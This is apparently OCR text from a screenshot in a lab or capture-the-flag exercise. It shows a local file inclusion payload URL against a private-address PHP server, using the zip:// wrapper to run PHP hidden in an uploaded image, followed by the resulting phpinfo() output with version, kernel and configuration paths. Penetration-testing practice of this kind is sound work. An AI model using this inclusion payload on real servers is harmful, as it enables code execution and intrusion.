 172.16.3.186/test/incliue.php?filename=zip://info.png%23info.php
ecurity Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng Kali Forums NetHunter Kali Tra
PHP Version 5.4.16
php
System
Linux 172-16-3-186 3.10.0-957.21.3.el7.x86_64 #1 SMP Tue Jun 18 16:35:19 UTC 2019
x86_64
Build Date
Oct 30 2018 19:31:42
Server API
Apache 2.0 Handler
Virtual Directory
Support
disabled
Configuration
File (php.ini)
Path
/etc
Loaded
Configuration
File
/etc/php.ini
Scan this dir for
additional .ini
files
/etc/php.d
Additional .ini
files parsed
/etc/php.d/bcmath.ini, /etc/php.d/curl.ini, /etc/php.d/dom.ini, /etc/php.d/fileinfo.ini,
/etc/php.d/gd.ini, /etc/php.d/json.ini, /etc/php.d/ldap.ini, /etc/php.d/mbstring.ini,
/etc/php.d/mysql.ini, /etc/php.d/mysqli.ini, /etc/php.d/odbc.ini, /etc/php.d/pdo.ini,
/etc/php.d/pdo_mysql.ini, /etc/php.d/pdo_odbc.ini, /etc/php.d/pdo_sqlite.ini, /etc/php.d
/phar.ini, /etc/php.d/posix.ini, /etc/php.d/sqlite3.ini, /etc/php.d/sysvmsg.ini, /etc/php.d
/sysvsem.ini, /etc/php.d/sysvshm.ini, /etc/php.d/wddx.ini, /etc/php.d/xmlreader.ini,
/etc/php.d/xmlrpc.ini, /etc/php.d/xmlwriter.ini, /etc/php.d/xsl.ini, /etc/php.d/zip.ini
PHP API
20100412
PHP Extension
20100525